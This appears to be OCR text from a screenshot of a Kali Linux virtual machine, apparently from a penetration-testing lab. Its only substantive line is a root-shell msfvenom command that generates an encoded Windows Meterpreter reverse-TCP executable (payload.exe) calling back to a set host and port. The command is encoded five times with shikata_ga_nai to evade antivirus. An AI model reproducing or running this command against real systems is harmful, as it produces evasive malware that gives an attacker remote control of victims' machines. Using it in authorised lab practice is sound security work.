 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23:39
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.29 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 5 -o payload.exe